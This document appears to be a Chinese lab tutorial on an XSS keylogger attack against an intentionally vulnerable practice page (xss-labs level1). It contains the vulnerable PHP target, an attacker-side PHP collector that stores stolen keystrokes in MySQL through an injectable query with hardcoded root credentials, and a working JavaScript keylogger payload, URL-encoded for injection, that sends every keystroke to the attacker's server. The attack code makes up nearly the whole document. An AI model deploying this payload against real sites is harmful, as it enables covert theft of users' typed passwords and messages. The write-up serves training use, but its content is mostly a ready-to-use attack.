
键盘监听事件xss攻击
靶机
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");window.location.href="level2.php?keyword=test";
}
</script>
<title>欢迎来到level1</title>
</head>
<body>
<h1 align=center>欢迎来到level1</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["name"];
echo "<h2 align=center>欢迎用户".$str."</h2>";
?>
<center><img src=level1.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";
?>
</body>
</html>
攻击机
<?php$key = $_GET['keys'];$conn=mysqli_connect("192.168.190.134", "root", "123456", "mydemo",3306);mysqli_query($conn, "set names utf8");$sql = "insert into infos(info) values('$key')";$res = @mysqli_query($conn, $sql);
?>
攻击机前端代码
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head>
<body><script>var keys="";document.onkeyup = function(e){keys += e.key;var xmlobj = new XMLHttpRequest();xmlobj.open("GET", "http://192.168.190.134/woniu/getkeys.php?keys="+keys);xmlobj.send();}</script>
</body>
</html>
调试代码:
http://192.168.190.134/liyangguang/user.html
# 如果可以成功写入数据库,则证明script脚本没有问题
客户机攻击脚本

# 注意:脚本中的+号,会被浏览器按照空格进行处理,所以需要对+进行url转码%2b
<script>var keys="";document.onkeyup = function(e){keys %2b= e.key;var xmlobj = new XMLHttpRequest();xmlobj.open("GET", "http://192.168.190.134/woniu/getkeys.php?keys="%2bkeys);xmlobj.send();
}
</script>
结果